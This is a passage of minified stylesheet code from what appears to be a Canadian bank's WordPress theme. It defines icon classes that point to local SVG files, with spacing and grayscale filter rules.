brightness(0)}.attention-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-attention.svg);margin-left:1.5rem}.spreadsheet-icon{align-items:center;display:inline-flex!important}.spreadsheet-icon:after,.spreadsheet-icon:before{height:2rem;width:2rem}.spreadsheet-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-spreadsheet-inverse.svg);margin-right:1.5rem}.spreadsheet-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.spreadsheet-icon.before.secondary:before,.spreadsheet-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-spreadsheet.svg);margin-right:1.5rem}.spreadsheet-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-spreadsheet-inverse.svg);margin-left:1.5rem}.spreadsheet-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.spreadsheet-icon.after.secondary:after,.spreadsheet-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-spreadsheet.svg);margin-left:1.5rem}.flag-icon{align-items:center;display:inline-flex!important}.flag-icon:after,.flag-icon:before{height:2rem;width:2rem}.flag-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-inverse.svg);margin-right:1.5rem}.flag-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.flag-icon.before.secondary:before,.flag-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag.svg);margin-right:1.5rem}.flag-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-inverse.svg);margin-left:1.5rem}.flag-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.flag-icon.after.secondary:after,.flag-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag.svg);margin-left:1.5rem}.flag-China-icon{align-items:center;display:inline-flex!important}.flag-China-icon:after,.flag-China-icon:before{height:2rem;width:3rem}.flag-China-icon.before.primary:before,.flag-China-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-China.svg);margin-right:1.5rem}.flag-China-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.flag-China-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-China.svg);margin-right:1.5rem}.flag-China-icon.after.primary:after,.flag-China-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-China.svg);margin-left:1.5rem}.flag-China-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.flag-China-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-China.svg);margin-left:1.5rem}.flag-Canada-icon{align-items:center;display:inline-flex!important}.flag-Canada-icon:after,.flag-Canada-icon:before{height:2rem;width:3rem}.flag-Canada-icon.before.primary:before,.flag-Canada-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-Canada.svg);margin-right:1.5rem}.flag-Canada-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.flag-Canada-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-Canada.svg);margin-right:1.5rem}.flag-Canada-icon.after.primary:after,.flag-Canada-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-Canada.svg);margin-left:1.5rem}.flag-Canada-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.flag-Canada-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-Canada.svg);margin-left:1.5rem}.flag-US-icon{align-items:center;display:inline-flex!important}.flag-US-icon:after,.flag-US-icon:before{height:2rem;width:3rem}.flag-US-icon.before.primary:before,.flag-US-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-US.svg);margin-right:1.5rem}.flag-US-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.flag-US-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-US.svg);margin-right:1.5rem}.flag-US-icon.after.primary:after,.flag-US-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-US.svg);margin-left:1.5rem}.flag-US-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.flag-US-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-flag-US.svg);margin-left:1.5rem}.edit-icon{align-items:center;display:inline-flex!important}.edit-icon:after,.edit-icon:before{height:2rem;width:2rem}.edit-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-edit-inverse.svg);margin-right:1.5rem}.edit-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-edit.svg);margin-right:1.5rem}.edit-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-edit-inverse.svg);margin-left:1.5rem}.edit-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-edit.svg);margin-left:1.5rem}.travel-icon{align-items:center;display:inline-flex!important}.travel-icon:after,.travel-icon:before{height:2rem;width:2rem}.travel-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-travel-inverse.svg);margin-right:1.5rem}.travel-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.travel-icon.before.secondary:before,.travel-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-travel.svg);margin-right:1.5rem}.travel-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-travel-inverse.svg);margin-left:1.5rem}.travel-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.travel-icon.after.secondary:after,.travel-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-travel.svg);margin-left:1.5rem}.compare-circles:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-compare-circles.svg);display:inline-block;height:1.8rem;margin-right:.75rem;vertical-align:middle;width:1.8rem}.compare-icon{align-items:center;display:inline-flex!important}.compare-icon:after,.compare-icon:before{height:2rem;width:2rem}.compare-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-compare-inverse.svg);margin-right:1.5rem}.compare-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.compare-icon.before.secondary:before,.compare-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-compare.svg);margin-right:1.5rem}.compare-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-compare-inverse.svg);margin-left:1.5rem}.compare-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.compare-icon.after.secondary:after,.compare-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-compare.svg);margin-left:1.5rem}.calendar-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-inverse.svg);margin-right:1.5rem}.calendar-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar.svg);margin-right:1.5rem}.calendar-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-inverse.svg);margin-left:1.5rem}.calendar-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar.svg);margin-left:1.5rem}.fax-icon{align-items:center;display:inline-flex!important}.fax-icon:after,.fax-icon:before{height:2rem;width:2rem}.fax-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-fax-inverse.svg);margin-right:1.5rem}.fax-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-fax.svg);margin-right:1.5rem}.fax-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-fax-inverse.svg);margin-left:1.5rem}.fax-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-fax.svg);margin-left:1.5rem}.insurance-icon{align-items:center;display:inline-flex!important}.insurance-icon:after,.insurance-icon:before{height:2rem;width:2rem}.insurance-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-inverse.svg);margin-right:1.5rem}.insurance-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.insurance-icon.before.secondary:before,.insurance-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance.svg);margin-right:1.5rem}.insurance-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-inverse.svg);margin-left:1.5rem}.insurance-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.insurance-icon.after.secondary:after,.insurance-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance.svg);margin-left:1.5rem}.customer-service-icon{align-items:center;display:inline-flex!important}.customer-service-icon:after,.customer-service-icon:before{height:2rem;width:2rem}.customer-service-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-customer-service-inverse.svg);margin-right:1.5rem}.customer-service-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-customer-service.svg);margin-right:1.5rem}.customer-service-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-customer-service-inverse.svg);margin-left:1.5rem}.customer-service-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-customer-service.svg);margin-left:1.5rem}.number-1-icon{align-items:center;display:inline-flex!important}.number-1-icon:after,.number-1-icon:before{height:2rem;width:2rem}.number-1-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-1-inverse.svg);margin-right:1.5rem}.number-1-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-1-icon.before.secondary:before,.number-1-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-1.svg);margin-right:1.5rem}.number-1-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-1-inverse.svg);margin-left:1.5rem}.number-1-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-1-icon.after.secondary:after,.number-1-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-1.svg);margin-left:1.5rem}.number-2-icon{align-items:center;display:inline-flex!important}.number-2-icon:after,.number-2-icon:before{height:2rem;width:2rem}.number-2-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-2-inverse.svg);margin-right:1.5rem}.number-2-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-2-icon.before.secondary:before,.number-2-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-2.svg);margin-right:1.5rem}.number-2-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-2-inverse.svg);margin-left:1.5rem}.number-2-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-2-icon.after.secondary:after,.number-2-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-2.svg);margin-left:1.5rem}.number-3-icon{align-items:center;display:inline-flex!important}.number-3-icon:after,.number-3-icon:before{height:2rem;width:2rem}.number-3-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-3-inverse.svg);margin-right:1.5rem}.number-3-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-3-icon.before.secondary:before,.number-3-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-3.svg);margin-right:1.5rem}.number-3-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-3-inverse.svg);margin-left:1.5rem}.number-3-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-3-icon.after.secondary:after,.number-3-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-3.svg);margin-left:1.5rem}.number-4-icon{align-items:center;display:inline-flex!important}.number-4-icon:after,.number-4-icon:before{height:2rem;width:2rem}.number-4-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-4-inverse.svg);margin-right:1.5rem}.number-4-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-4-icon.before.secondary:before,.number-4-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-4.svg);margin-right:1.5rem}.number-4-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-4-inverse.svg);margin-left:1.5rem}.number-4-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-4-icon.after.secondary:after,.number-4-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-4.svg);margin-left:1.5rem}.number-5-icon{align-items:center;display:inline-flex!important}.number-5-icon:after,.number-5-icon:before{height:2rem;width:2rem}.number-5-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-5-inverse.svg);margin-right:1.5rem}.number-5-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-5-icon.before.secondary:before,.number-5-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-5.svg);margin-right:1.5rem}.number-5-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-5-inverse.svg);margin-left:1.5rem}.number-5-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-5-icon.after.secondary:after,.number-5-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-5.svg);margin-left:1.5rem}.number-6-icon{align-items:center;display:inline-flex!important}.number-6-icon:after,.number-6-icon:before{height:2rem;width:2rem}.number-6-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-6-icon.before.secondary:before,.number-6-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-6.svg);margin-right:1.5rem}.number-6-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-6-icon.after.secondary:after,.number-6-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-6.svg);margin-left:1.5rem}.number-7-icon{align-items:center;display:inline-flex!important}.number-7-icon:after,.number-7-icon:before{height:2rem;width:2rem}.number-7-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.number-7-icon.before.secondary:before,.number-7-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-7.svg);margin-right:1.5rem}.number-7-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.number-7-icon.after.secondary:after,.number-7-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-number-7.svg);margin-left:1.5rem}.bank-accounts-icon{align-items:center;display:inline-flex!important}.bank-accounts-icon:after,.bank-accounts-icon:before{height:2rem!important;width:2rem!important}.bank-accounts-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bank-accounts-inverse.svg);margin-right:1.5rem}.bank-accounts-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.bank-accounts-icon.before.secondary:before,.bank-accounts-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bank-accounts.svg);margin-right:1.5rem}.bank-accounts-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bank-accounts-inverse.svg);margin-left:1.5rem}.bank-accounts-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.bank-accounts-icon.after.secondary:after,.bank-accounts-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bank-accounts.svg);margin-left:1.5rem}.apple-icon{align-items:center;display:inline-flex!important}.apple-icon:after,.apple-icon:before{height:2rem;margin-bottom:1rem;width:2rem}.apple-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-apple-inverse.svg);margin-right:1.5rem}.apple-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.apple-icon.before.secondary:before,.apple-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-apple.svg);margin-right:1.5rem}.apple-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-apple-inverse.svg);margin-left:1.5rem}.apple-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.apple-icon.after.secondary:after,.apple-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-apple.svg);margin-left:1.5rem}.android-icon{align-items:center;display:inline-flex!important}.android-icon:after,.android-icon:before{height:2rem;width:2rem}.android-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-android-inverse.svg);margin-right:1.5rem}.android-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.android-icon.before.secondary:before,.android-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-android.svg);margin-right:1.5rem}.android-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-android-inverse.svg);margin-left:1.5rem}.android-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.android-icon.after.secondary:after,.android-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-android.svg);margin-left:1.5rem}.facebook-master-icon{align-items:center;display:inline-flex!important}.facebook-master-icon:after,.facebook-master-icon:before{height:2rem;width:2rem}.facebook-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-facebook-master-inverse.svg);margin-bottom:1.5rem;margin-right:1.5rem}.facebook-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.facebook-master-icon.before.secondary:before,.facebook-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-facebook-master.svg);margin-bottom:1.5rem;margin-right:1.5rem}.facebook-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-facebook-master-inverse.svg);margin-bottom:1.5rem;margin-left:1.5rem}.facebook-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.facebook-master-icon.after.secondary:after,.facebook-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-facebook-master.svg);margin-bottom:1.5rem;margin-left:1.5rem}.gplus-master-icon{align-items:center;display:inline-flex!important}.gplus-master-icon:after,.gplus-master-icon:before{padding-top:.2rem;width:3rem}.gplus-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-gplus-master-inverse.svg);margin-right:1.5rem}.gplus-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.gplus-master-icon.before.secondary:before,.gplus-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-gplus-master.svg);margin-right:1.5rem}.gplus-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-gplus-master-inverse.svg);margin-left:1.5rem}.gplus-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.gplus-master-icon.after.secondary:after,.gplus-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-gplus-master.svg);margin-left:1.5rem}.twitter-master-icon{align-items:center;display:inline-flex!important}.twitter-master-icon:after,.twitter-master-icon:before{height:2rem;padding-top:.2rem;width:2rem}.twitter-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-twitter-master-inverse.svg);margin-right:1.5rem}.twitter-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.twitter-master-icon.before.secondary:before,.twitter-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-twitter-master.svg);margin-right:1.5rem}.twitter-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-twitter-master-inverse.svg);margin-left:1.5rem}.twitter-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.twitter-master-icon.after.secondary:after,.twitter-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-twitter-master.svg);margin-left:1.5rem}.youtube-master-icon{align-items:center;display:inline-flex!important}.youtube-master-icon:after,.youtube-master-icon:before{padding-top:.2rem;width:3rem}.youtube-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-youtube-master-inverse.svg);margin-right:1.5rem}.youtube-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.youtube-master-icon.before.secondary:before,.youtube-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-youtube-master.svg);margin-right:1.5rem}.youtube-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-youtube-master-inverse.svg);margin-left:1.5rem}.youtube-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.youtube-master-icon.after.secondary:after,.youtube-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-youtube-master.svg);margin-left:1.5rem}.linkedin-master-icon{align-items:center;display:inline-flex!important}.linkedin-master-icon:after,.linkedin-master-icon:before{height:2rem;margin-bottom:.4rem;width:2rem}.linkedin-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-linkedin-master-inverse.svg);margin-right:1.5rem}.linkedin-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.linkedin-master-icon.before.secondary:before,.linkedin-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-linkedin-master.svg);margin-right:1.5rem}.linkedin-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-linkedin-master-inverse.svg);margin-left:1.5rem}.linkedin-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.linkedin-master-icon.after.secondary:after,.linkedin-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-linkedin-master.svg);margin-left:1.5rem}.instagram-master-icon{align-items:center;display:inline-flex!important}.instagram-master-icon:after,.instagram-master-icon:before{height:2rem;width:2rem}.instagram-master-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-instagram-master-inverse.svg);margin-right:1.5rem}.instagram-master-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.instagram-master-icon.before.secondary:before,.instagram-master-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-instagram-master.svg);margin-right:1.5rem}.instagram-master-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-instagram-master-inverse.svg);margin-left:1.5rem}.instagram-master-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.instagram-master-icon.after.secondary:after,.instagram-master-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/social/icon-instagram-master.svg);margin-left:1.5rem}.search-icon{align-items:center;display:inline-flex!important}.search-icon:after,.search-icon:before{height:2rem;width:2rem}.search-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-search-inverse.svg);margin-right:1.5rem}.search-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.search-icon.before.secondary:before,.search-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-search.svg);margin-right:1.5rem}.search-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-search-inverse.svg);margin-left:1.5rem}.search-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.search-icon.after.secondary:after,.search-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-search.svg);margin-left:1.5rem}.language-icon{align-items:center;display:inline-flex!important}.language-icon:after,.language-icon:before{height:2rem;width:2rem}.language-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-language-inverse.svg);margin-right:1.5rem}.language-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.language-icon.before.secondary:before,.language-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-language.svg);margin-right:1.5rem}.language-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-language-inverse.svg);margin-left:1.5rem}.language-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.language-icon.after.secondary:after,.language-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-language.svg);margin-left:1.5rem}.love-icon{align-items:center;display:inline-flex!important}.love-icon:after,.love-icon:before{height:2rem;width:2rem}.love-icon.before.primary:before,.love-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-love.svg);margin-right:1.5rem}.love-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.love-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-love.svg);margin-right:1.5rem}.love-icon.after.primary:after,.love-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-love.svg);margin-left:1.5rem}.love-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.love-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-love.svg);margin-left:1.5rem}.cart-icon{align-items:center;display:inline-flex!important}.cart-icon:after,.cart-icon:before{height:2rem;width:2rem}.cart-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cart-inverse.svg);margin-right:1.5rem}.cart-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.cart-icon.before.secondary:before,.cart-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cart.svg);margin-right:1.5rem}.cart-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cart-inverse.svg);margin-left:1.5rem}.cart-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.cart-icon.after.secondary:after,.cart-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cart.svg);margin-left:1.5rem}.print-icon{align-items:center;display:inline-flex!important}.print-icon:after,.print-icon:before{height:2rem;width:2rem}.print-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-print-inverse.svg);margin-right:1.5rem}.print-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.print-icon.before.secondary:before,.print-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-print.svg);margin-right:1.5rem}.print-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-print-inverse.svg);margin-left:1.5rem}.print-icon.after.secondary:after{filter:grayscale(100%) 